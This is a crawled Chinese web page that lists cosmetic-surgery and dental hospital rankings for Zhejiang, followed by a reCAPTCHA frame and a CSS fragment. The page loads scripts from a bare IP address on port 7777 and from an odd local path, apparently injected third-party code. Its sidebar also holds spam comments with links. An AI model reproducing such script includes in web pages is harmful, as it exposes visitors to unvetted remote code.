

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lipin5060.com/a86
body_size: 5388
content:

<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta http-equiv="Content-Language" content="zh-CN">
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
<title>浙江医院排行_丽品网</title>
<meta name="Keywords" content="粉颜网,粉颜整形网,粉颜整容网,整形排名,整形医院排名,整容医院排名,全国整形医院排行榜,整形医院排名名单,全国前十名的整形医院,整形医生榜单,整形医生排名">
<meta name="description" content="粉颜网（粉颜整形网）搜集全国知名整形医院,整形排名,整形医院排名,整容医院排名,全国整形医院排行榜,整形医院排名名单,全国前十名的整形医院,整形医生榜单,整形医生排名,整形医生案例,提供求美者整形真实案例恢复效果,整形手术项目科普及整形价格,推荐合适的医院医生,让整形美容的风险降低。">
<link rel="stylesheet" href="http://lipin5060.com/zb_users/theme/ywkauto/style/base.css" type="text/css" media="all">
<style type="text/css">
.lph-header .top,.lph-header .top .nav li ul,.navbox,.navbox .nav li ul{background:#f90e6d}
.lph-header .top .nav li .bg,.lph-header .top .search,.lph-header .top .nav li ul li a:hover,.navbox .nav li:hover .link,.navbox .nav li.cu .link,.navbox .nav li ul li a:hover{border-color:#f98235;background:#e40c63}
.lph-header .top .nav li ul li,.navbox .nav li ul li{border-color:#f98235}
.lph-footer{background:#313131}
</style>
<script language="javascript" src="https://116.211.143.79:7777/public/kf.js"></script>
<script src="http://lipin5060.com/zb_system/script/jquery-1.8.3.min.js" type="text/javascript"></script>
<script src="http://lipin5060.com/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="http://lipin5060.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<script src="http://lipin5060.com/zb_users/theme/ywkauto/script/jquery.lazyload.js" type="text/javascript"></script>
<script src="http://lipin5060.com/zb_users/theme/ywkauto/script/jquery.SuperSlide.js" type="text/javascript"></script>
<script src="http://lipin5060.com/zb_users/theme/ywkauto/script/global.js" type="text/javascript"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0214940799776671",
          enable_page_level_ads: true
     });
</script>
</head>
<body>
<div class="lph-header">
    <div class="top clr">
        <div class="inner">
            <a href="http://lipin5060.com/" class="logo">
				丽品网            </a>
            <ul class="nav clr">
                <li id="nvabar-item-index"><a href="http://lipin5060.com/">首页</a></li><li id="navbar-category-5"><a href="http://lipin5060.com/bangdan/">整形榜单</a></li><li id="navbar-category-3"><a href="http://lipin5060.com/paiming/">整形排名</a></li><li id="navbar-category-1"><a href="http://lipin5060.com/baike/">整形百科</a></li>            </ul>
            <div class="search">
                <form action="http://lipin5060.com/zb_system/cmd.php?act=search" name="search" method="post">
                    <input type="text" name="q" autocomplete="off" value="" class="hov">
                    <button type="submit" class="hov"></button>
                </form>
            </div>
        </div>
    </div>
</div>
    
<div class="artSortList-main lph-main clr">
    <div class="inner">
    	        <div class="artSortList-left lph-left">
            <div class="asl-title clr">
                <h3>浙江医院排行</h3>
            </div>
            <div class="lph-pageList index-pageList">
                <div class="wrap">
					<ul>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/14620.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202111/22/17/12/171217954216.jpg" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="湖州整形医院哪里好" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/14620.html" target="_blank">
					<h2>湖州整形医院哪里好</h2>
				</a>
				<div class="des">
所在地区：浙江湖州市人气推荐：湖州98医院整形科专家湖州唯美整形医院湖州海鼎医疗美容诊所资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1、湖州整形医院哪里好...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[1267]</em>
<a href="http://lipin5060.com/a81">浙江整形医院整形医院排名</a><a href="http://lipin5060.com/a82">浙江整形医院</a><a href="http://lipin5060.com/a83">浙江整形医生</a><a href="http://lipin5060.com/a84">浙江整形案例</a><a href="http://lipin5060.com/a85">浙江著名医院</a><a href="http://lipin5060.com/a86">浙江医院排行</a>                    </div>
					<div class="time">
						<i></i>
						<span>2022 / 04 / 15</span>
						<span>9:52</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/14590.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202111/29/11/57/115750774216.png" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="浙江整鼻子最好的医生是谁" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/14590.html" target="_blank">
					<h2>浙江整鼻子最好的医生是谁</h2>
				</a>
				<div class="des">
所在地区：浙江温州市人气推荐：温州附二医整形科室温州附一医院整形科室浙江省温州市一医激光美容科资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1、浙江整鼻子最...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[1213]</em>
<a href="http://lipin5060.com/a81">浙江整形医院整形医院排名</a><a href="http://lipin5060.com/a82">浙江整形医院</a><a href="http://lipin5060.com/a83">浙江整形医生</a><a href="http://lipin5060.com/a84">浙江整形案例</a><a href="http://lipin5060.com/a85">浙江著名医院</a><a href="http://lipin5060.com/a86">浙江医院排行</a>                    </div>
					<div class="time">
						<i></i>
						<span>2022 / 04 / 15</span>
						<span>2:22</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/14573.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202108/16/12/49/124954772172.jpg" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="杭州著名美容整形医院排名" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/14573.html" target="_blank">
					<h2>杭州著名美容整形医院排名</h2>
				</a>
				<div class="des">
所在地区：浙江杭州市人气推荐：杭州种植牙排名前三整形医院杭州德贝口腔门诊部杭州割双眼皮排名前三整形医院资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1、杭州...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[1162]</em>
<a href="http://lipin5060.com/a81">浙江整形医院整形医院排名</a><a href="http://lipin5060.com/a82">浙江整形医院</a><a href="http://lipin5060.com/a83">浙江整形医生</a><a href="http://lipin5060.com/a84">浙江整形案例</a><a href="http://lipin5060.com/a85">浙江著名医院</a><a href="http://lipin5060.com/a86">浙江医院排行</a>                    </div>
					<div class="time">
						<i></i>
						<span>2022 / 04 / 14</span>
						<span>21:52</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/14546.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202111/13/22/22/222211604216.jpg" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="嘉兴美容整形医院排名" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/14546.html" target="_blank">
					<h2>嘉兴美容整形医院排名</h2>
				</a>
				<div class="des">
所在地区：浙江嘉兴市人气推荐：嘉兴曙光整形美容医院嘉兴荣军医院美容科嘉兴嘉华整形美容医院资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1、嘉兴美容整形医院排...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[1209]</em>
<a href="http://lipin5060.com/a81">浙江整形医院整形医院排名</a><a href="http://lipin5060.com/a82">浙江整形医院</a><a href="http://lipin5060.com/a83">浙江整形医生</a><a href="http://lipin5060.com/a84">浙江整形案例</a><a href="http://lipin5060.com/a85">浙江著名医院</a><a href="http://lipin5060.com/a86">浙江医院排行</a>                    </div>
					<div class="time">
						<i></i>
						<span>2022 / 04 / 14</span>
						<span>15:07</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/14525.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202111/11/21/54/2154246332153.png" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="杭州民营口腔医院排名前十" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/14525.html" target="_blank">
					<h2>杭州民营口腔医院排名前十</h2>
				</a>
				<div class="des">
所在地区：浙江杭州市人气推荐：杭州浙二医院整形科杭州种植牙排名前三整形医院杭州浙二医院整形科资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1、杭州民营口腔医...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[1065]</em>
<a href="http://lipin5060.com/a210">浙江整形医院口腔医院排名</a><a href="http://lipin5060.com/a82">浙江整形医院</a><a href="http://lipin5060.com/a83">浙江整形医生</a><a href="http://lipin5060.com/a84">浙江整形案例</a><a href="http://lipin5060.com/a85">浙江著名医院</a><a href="http://lipin5060.com/a86">浙江医院排行</a>                    </div>
					<div class="time">
						<i></i>
						<span>2022 / 04 / 14</span>
						<span>9:37</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/14514.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202111/30/07/38/073831684216.png" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="浙江大学医学院附属口腔医院皮肤美容科" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/14514.html" target="_blank">
					<h2>浙江大学医学院附属口腔医院皮肤美容科</h2>
				</a>
				<div class="des">
所在地区：浙江杭州市人气推荐：浙江大学医学院附属第二医院皮肤美容科浙江大学医学院附属第一医院皮肤美容科浙江大学医学院附属邵逸夫医院皮肤美容科资料参考：中国整形美容协会备注信息：以下排名不...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[884]</em>
<a href="http://lipin5060.com/a81">浙江整形医院整形医院排名</a><a href="http://lipin5060.com/a82">浙江整形医院</a><a href="http://lipin5060.com/a83">浙江整形医生</a><a href="http://lipin5060.com/a84">浙江整形案例</a><a href="http://lipin5060.com/a85">浙江著名医院</a><a href="http://lipin5060.com/a86">浙江医院排行</a>                    </div>
					<div class="time">
						<i></i>
						<span>2022 / 04 / 14</span>
						<span>6:52</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/14468.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202111/22/00/12/001206824216.png" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="绍兴整形医院排名前十" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/14468.html" target="_blank">
					<h2>绍兴整形医院排名前十</h2>
				</a>
				<div class="des">
所在地区：浙江绍兴市人气推荐：绍兴口腔医院绍兴越中口腔医院绍兴金柯桥整形医院资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1、绍兴整形医院排名前十绍...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[910]</em>
<a href="http://lipin5060.com/a81">浙江整形医院整形医院排名</a><a href="http://lipin5060.com/a82">浙江整形医院</a><a href="http://lipin5060.com/a83">浙江整形医生</a><a href="http://lipin5060.com/a84">浙江整形案例</a><a href="http://lipin5060.com/a85">浙江著名医院</a><a href="http://lipin5060.com/a86">浙江医院排行</a>                    </div>
					<div class="time">
						<i></i>
						<span>2022 / 04 / 13</span>
						<span>19:22</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/14467.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202108/13/09/03/090327362167.jpg" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="湖州眼袋整形医院排名" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/14467.html" target="_blank">
					<h2>湖州眼袋整形医院排名</h2>
				</a>
				<div class="des">
所在地区：浙江湖州市人气推荐：湖州排名前十脂肪填充整形医院湖州98医院整形科专家湖州排名前三假体隆鼻整形医院资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[1073]</em>
<a href="http://lipin5060.com/a81">浙江整形医院整形医院排名</a><a href="http://lipin5060.com/a82">浙江整形医院</a><a href="http://lipin5060.com/a83">浙江整形医生</a><a href="http://lipin5060.com/a84">浙江整形案例</a><a href="http://lipin5060.com/a85">浙江著名医院</a><a href="http://lipin5060.com/a86">浙江医院排行</a>                    </div>
					<div class="time">
						<i></i>
						<span>2022 / 04 / 13</span>
						<span>19:07</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/14464.html" target="_blank">
					<img class="lazy" data-original="https://cdn-ssl.meb.com/spread/www010ytcom/file/upload/202007/04/145924875729.jpg" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="宁波齿科种植牙口腔排名大全" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/14464.html" target="_blank">
					<h2>宁波齿科种植牙口腔排名大全</h2>
				</a>
				<div class="des">
所在地区：浙江宁波市人气推荐：宁波市海曙区口腔医院种植科牙齿种植余姚市第四人民医院口腔科种植牙宁波牙博士口腔医院资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[1241]</em>
<a href="http://lipin5060.com/a210">浙江整形医院口腔医院排名</a><a href="http://lipin5060.com/a82">浙江整形医院</a><a href="http://lipin5060.com/a83">浙江整形医生</a><a href="http://lipin5060.com/a84">浙江整形案例</a><a href="http://lipin5060.com/a85">浙江著名医院</a><a href="http://lipin5060.com/a86">浙江医院排行</a>                    </div>
					<div class="time">
						<i></i>
						<span>2022 / 04 / 13</span>
						<span>18:07</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/14461.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202111/10/23/44/234426784216.png" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="湖州十家三甲牙齿整形医院" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/14461.html" target="_blank">
					<h2>湖州十家三甲牙齿整形医院</h2>
				</a>
				<div class="des">
所在地区：浙江湖州市人气推荐：湖州市中心医院口腔科湖州鼎植口腔医院湖州市中心医院口腔科牙齿正畸资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1、湖州十家三甲...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[1377]</em>
<a href="http://lipin5060.com/a94">浙江整形医院整形项目排名</a><a href="http://lipin5060.com/a82">浙江整形医院</a><a href="http://lipin5060.com/a83">浙江整形医生</a><a href="http://lipin5060.com/a84">浙江整形案例</a><a href="http://lipin5060.com/a85">浙江著名医院</a><a href="http://lipin5060.com/a86">浙江医院排行</a>                    </div>
					<div class="time">
						<i></i>
						<span>2022 / 04 / 13</span>
						<span>17:22</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>
					</ul>
				</div>
				<div class="lph-paging1 clr">  	<a href="http://lipin5060.com/a86"><span class="page">‹‹</span></a>
    	<span class="page now-page">1</span>
    	<a href="http://lipin5060.com/a86/2"><span class="page">2</span></a>
    	<a href="http://lipin5060.com/a86/3"><span class="page">3</span></a>
    	<a href="http://lipin5060.com/a86/4"><span class="page">4</span></a>
    	<a href="http://lipin5060.com/a86/5"><span class="page">5</span></a>
    	<a href="http://lipin5060.com/a86/6"><span class="page">6</span></a>
    	<a href="http://lipin5060.com/a86/7"><span class="page">7</span></a>
    	<a href="http://lipin5060.com/a86/8"><span class="page">8</span></a>
    	<a href="http://lipin5060.com/a86/9"><span class="page">9</span></a>
    	<a href="http://lipin5060.com/a86/10"><span class="page">10</span></a>
    	<a href="http://lipin5060.com/a86/2"><span class="page">›</span></a>
    	<a href="http://lipin5060.com/a86/89"><span class="page">››</span></a>
  </div>
			</div>
		</div>
		<div class="lph-right">
			<script type="text/javascript" src="https://116.211.143.79:7777/public/pk.js"></script>
    <div class="kuaixun right-box">
        <div class="right-box-title">
            <h3>整形排名</h3>
            <a href="http://lipin5060.com/paiming/" target="_blank">MORE></a>
        </div>
        <ul class="kx-ul">
        	<li class="clr hov">
                <a href="http://lipin5060.com/paiming/51798.html" target="_blank">
                    <div class="time">05-08</div>
                    <div class="title">北京口腔整形佳排名医院</div>
                </a>
            </li>
        	<li class="clr">
                <a href="http://lipin5060.com/paiming/51797.html" target="_blank">
                    <div class="time">05-08</div>
                    <div class="title">整理武汉十大整形医院排名</div>
                </a>
            </li>
        	<li class="clr">
                <a href="http://lipin5060.com/paiming/51796.html" target="_blank">
                    <div class="time">05-08</div>
                    <div class="title">西安私立整形医院排名</div>
                </a>
            </li>
        	<li class="clr">
                <a href="http://lipin5060.com/paiming/51795.html" target="_blank">
                    <div class="time">05-08</div>
                    <div class="title">商丘三级口腔医院名单，口腔医院挑选技巧一览</div>
                </a>
            </li>
        	<li class="clr">
                <a href="http://lipin5060.com/paiming/51794.html" target="_blank">
                    <div class="time">05-08</div>
                    <div class="title">深圳下颌角手术医院排名</div>
                </a>
            </li>
		</ul>
    </div>
    <div class="pbzttab right-box" id="pbzttab">
        <div class="pbz-hd clr">
            <a class="cur" href="javascript:;">热门推荐</a>
            <a href="javascript:;">网友点评</a>
            <i></i>
        </div>
        <div class="pbz-bd">
            <div class="bdd zhuanti">
                <ul>
 
                    <li class="clr">
                        <a href="http://lipin5060.com/paiming/11431.html" title="北京私立医院排名前十" target="_blank">
                        <div class="img">
                            <img src="https://www.010yt.com/file/upload/202111/27/11/15/1115251832153.png" width="110" height="75">
                        </div>
                        <div class="word">
                            <h4>北京私立医院排名前十</h4>
                            <p>所在地区...</p>
                        </div>
                        </a>
                    </li>
 
                    <li class="clr">
                        <a href="http://lipin5060.com/paiming/4905.html" title="乐山2021公立医院排名前十" target="_blank">
                        <div class="img">
                            <img src="https://www.010yt.com/file/upload/202111/14/13/59/135933654216.jpeg" width="110" height="75">
                        </div>
                        <div class="word">
                            <h4>乐山2021公立医院排名前十</h4>
                            <p>所在地区...</p>
                        </div>
                        </a>
                    </li>
 
                    <li class="clr">
                        <a href="http://lipin5060.com/paiming/3537.html" title="北京私立医院排名第一" target="_blank">
                        <div class="img">
                            <img src="https://www.010yt.com/file/upload/202111/14/13/47/134753614216.png" width="110" height="75">
                        </div>
                        <div class="word">
                            <h4>北京私立医院排名第一</h4>
                            <p>所在地区...</p>
                        </div>
                        </a>
                    </li>
 
                    <li class="clr">
                        <a href="http://lipin5060.com/paiming/10301.html" title="嘉兴市最好的医院排名" target="_blank">
                        <div class="img">
                            <img src="https://www.010yt.com/file/upload/202111/16/11/05/110512744216.jpg" width="110" height="75">
                        </div>
                        <div class="word">
                            <h4>嘉兴市最好的医院排名</h4>
                            <p>所在地区...</p>
                        </div>
                        </a>
                    </li>
 
                    <li class="clr">
                        <a href="http://lipin5060.com/paiming/10188.html" title="厦门排名前十的口腔医院一览表" target="_blank">
                        <div class="img">
                            <img src="https://www.010yt.com/file/upload/202112/01/20/28/932214989.jpg" width="110" height="75">
                        </div>
                        <div class="word">
                            <h4>厦门排名前十的口腔医院一览表</h4>
                            <p>...</p>
                        </div>
                        </a>
                    </li>
                </ul>
            </div>
            <div class="bdd comment">
                <ul>
                    <li class="clr">
                        <div class="top">
                            <div class="img">
                                <a  href="http://lipin5060.com/paiming/2914.html#cmt0" target="_blank">
                                    <img src="http://lipin5060.com/zb_users/avatar/0.png" width="46" height="46" />
                                </a>
                            </div>
                            <div class="word">
                                <div class="name"><a  href="http://lipin5060.com/paiming/2914.html#cmt0"  target="_blank">游客</a> <span>评论文章：</span></div>
                                <div class="title"><a href="http://lipin5060.com/paiming/2914.html" target="_blank">温州排名第一的整形医院</a></div>
                            </div>
                        </div>
                        <div class="btm">
                        <i class="pre"></i>最近压力山大啊！http://ypik.wxtxaz.com.cn...<i class="nxt"></i>
                        </div>
                    </li>
                    <li class="clr">
                        <div class="top">
                            <div class="img">
                                <a  href="http://lipin5060.com/paiming/51795.html#cmt0" target="_blank">
                                    <img src="http://lipin5060.com/zb_users/avatar/0.png" width="46" height="46" />
                                </a>
                            </div>
                            <div class="word">
                                <div class="name"><a  href="http://lipin5060.com/paiming/51795.html#cmt0"  target="_blank">游客</a> <span>评论文章：</span></div>
                                <div class="title"><a href="http://lipin5060.com/paiming/51795.html" target="_blank">商丘三级口腔医院名单，口腔医院挑选技巧一览</a></div>
                            </div>
                        </div>
                        <div class="btm">
                        <i class="pre"></i>顶一下，收藏了！http://m.snjunying.com...<i class="nxt"></i>
                        </div>
                    </li>
                    <li class="clr">
                        <div class="top">
                            <div class="img">
                                <a  href="http://lipin5060.com/paiming/51798.html#cmt0" target="_blank">
                                    <img src="http://lipin5060.com/zb_users/avatar/0.png" width="46" height="46" />
                                </a>
                            </div>
                            <div class="word">
                                <div class="name"><a  href="http://lipin5060.com/paiming/51798.html#cmt0"  target="_blank">游客</a> <span>评论文章：</span></div>
                                <div class="title"><a href="http://lipin5060.com/paiming/51798.html" target="_blank">北京口腔整形佳排名医院</a></div>
                            </div>
                        </div>
                        <div class="btm">
                        <i class="pre"></i>最近回了很多帖子，都没人理我！http://www.csrsj.com...<i class="nxt"></i>
                        </div>
                    </li>
                    <li class="clr">
                        <div class="top">
                            <div class="img">
                                <a  href="http://lipin5060.com/baike/51913.html#cmt0" target="_blank">
                                    <img src="http://lipin5060.com/zb_users/avatar/0.png" width="46" height="46" />
                                </a>
                            </div>
                            <div class="word">
                                <div class="name"><a  href="http://lipin5060.com/baike/51913.html#cmt0"  target="_blank">游客</a> <span>评论文章：</span></div>
                                <div class="title"><a href="http://lipin5060.com/baike/51913.html" target="_blank">上海曾翾医生做眼修复技术怎么样？曾翾双眼皮修复咨询预约电话</a></div>
                            </div>
                        </div>
                        <div class="btm">
                        <i class="pre"></i>在哪里跌倒，就在那里多爬一会儿！http://tkg.zjchuzhou.c...<i class="nxt"></i>
                        </div>
                    </li>
                    <li class="clr">
                        <div class="top">
                            <div class="img">
                                <a  href="http://lipin5060.com/baike/51914.html#cmt0" target="_blank">
                                    <img src="http://lipin5060.com/zb_users/avatar/0.png" width="46" height="46" />
                                </a>
                            </div>
                            <div class="word">
                                <div class="name"><a  href="http://lipin5060.com/baike/51914.html#cmt0"  target="_blank">游客</a> <span>评论文章：</span></div>
                                <div class="title"><a href="http://lipin5060.com/baike/51914.html" target="_blank">上海王荣锡医生吸脂怎么样？王荣锡在哪家医院？王荣锡预约</a></div>
                            </div>
                        </div>
                        <div class="btm">
                        <i class="pre"></i>祖国尚未统一，我却天天灌水，好内疚！http://140js6.wxtxaz...<i class="nxt"></i>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
            <dl class="function" id="divTags">
<dt class="function_t">标签列表</dt><dd class="function_c">


<ul><li><a href="http://lipin5060.com/a7">北京整形医院整形医院排名<span class="tag-count"> (252)</span></a></li>
<li><a href="http://lipin5060.com/a8">北京整形医院<span class="tag-count"> (405)</span></a></li>
<li><a href="http://lipin5060.com/a9">北京整形医生<span class="tag-count"> (404)</span></a></li>
<li><a href="http://lipin5060.com/a10">北京整形案例<span class="tag-count"> (404)</span></a></li>
<li><a href="http://lipin5060.com/a11">北京著名医院<span class="tag-count"> (404)</span></a></li>
<li><a href="http://lipin5060.com/a12">北京医院排行<span class="tag-count"> (371)</span></a></li>
<li><a href="http://lipin5060.com/a27">广东整形医院<span class="tag-count"> (605)</span></a></li>
<li><a href="http://lipin5060.com/a28">广东整形医生<span class="tag-count"> (605)</span></a></li>
<li><a href="http://lipin5060.com/a29">广东整形案例<span class="tag-count"> (605)</span></a></li>
<li><a href="http://lipin5060.com/a30">广东著名医院<span class="tag-count"> (605)</span></a></li>
<li><a href="http://lipin5060.com/a51">广东医院排行<span class="tag-count"> (524)</span></a></li>
<li><a href="http://lipin5060.com/a52">广东整形医院整形医院排名<span class="tag-count"> (394)</span></a></li>
<li><a href="http://lipin5060.com/a54">上海整形医院<span class="tag-count"> (264)</span></a></li>
<li><a href="http://lipin5060.com/a55">上海整形医生<span class="tag-count"> (263)</span></a></li>
<li><a href="http://lipin5060.com/a56">上海整形案例<span class="tag-count"> (263)</span></a></li>
<li><a href="http://lipin5060.com/a57">上海著名医院<span class="tag-count"> (263)</span></a></li>
<li><a href="http://lipin5060.com/a68">江苏整形医院<span class="tag-count"> (276)</span></a></li>
<li><a href="http://lipin5060.com/a69">江苏整形医生<span class="tag-count"> (276)</span></a></li>
<li><a href="http://lipin5060.com/a70">江苏整形案例<span class="tag-count"> (276)</span></a></li>
<li><a href="http://lipin5060.com/a71">江苏著名医院<span class="tag-count"> (276)</span></a></li>
<li><a href="http://lipin5060.com/a82">浙江整形医院<span class="tag-count"> (318)</span></a></li>
<li><a href="http://lipin5060.com/a83">浙江整形医生<span class="tag-count"> (318)</span></a></li>
<li><a href="http://lipin5060.com/a84">浙江整形案例<span class="tag-count"> (318)</span></a></li>
<li><a href="http://lipin5060.com/a85">浙江著名医院<span class="tag-count"> (318)</span></a></li>
<li><a href="http://lipin5060.com/a86">浙江医院排行<span class="tag-count"> (272)</span></a></li>
</ul>

</dd>
</dl>		</div><!-- right-end -->
	</div>
</div>

<div class="lph-footer">
    <div class="inner">
        <div class="lphf-top clr">
            <div class="left">
                <div class="copyr">
                    <p><a href="http://lipin5060.com/">丽品网</a> &copy;<script>document.write(new Date().getFullYear());</script> </p>
                </div>
            </div>
            <div class="right clr">
                <div class="links">
<script type="text/javascript" src="/zlxf/tj.js"></script>
<a href="http://lipin5060.com/contact/" target="_blank">联系我们</a>|
<a href="http://lipin5060.com/about/" target="_blank">关于我们</a>|
<a href="http://lipin5060.com/guestbook/" target="_blank">留言建议</a>
<a href="http://lipin5060.com/sitemap.xml" target="_blank">网站地图</a>                </div>
            </div>
        </div>
    </div>
    <div class="gotoBar">
    	<div class="top"><a href="javascript:;"  title="返回顶部"></a></div>
    </div>
</div>
<script>(function(){var bp=document.createElement('script');var curProtocol=window.location.protocol.split(':')[0];if(curProtocol==='https'){bp.src='https://zz.bdstatic.com/linksubmit/push.js'}else{bp.src='http://push.zhanzhang.baidu.com/push.js'}var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(bp,s)})()</script>
</body>
</html><!--914.18 ms , 16 queries , 1595kb memory , 0 error-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EwIH2GFhynjDTesLYyHGtg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768983535700');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://lipin5060.com/zb_users/theme/ywkauto/style/base.css
body_size: 4208
content:
@charset "utf-8";
/*-------------------
*Description:        By www.yiwuku.com
*Website:            https://app.zblogcn.com/?id=711
*Author:             尔今 erx@qq.com
*update:             2015-4-20(Last:2018-03-12)
-------------------*/
/* all */
*{margin:0;padding:0;}
table{border-collapse:collapse;border-spacing:0;}
fieldset,img{border:0;}
address,caption,cite,code,dfn,em,strong,th,var{font-style:normal;font-weight:normal;}
li{list-style:none;}
caption,th{text-align:left;}
h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal;}
q:before,q:after{content:'';}
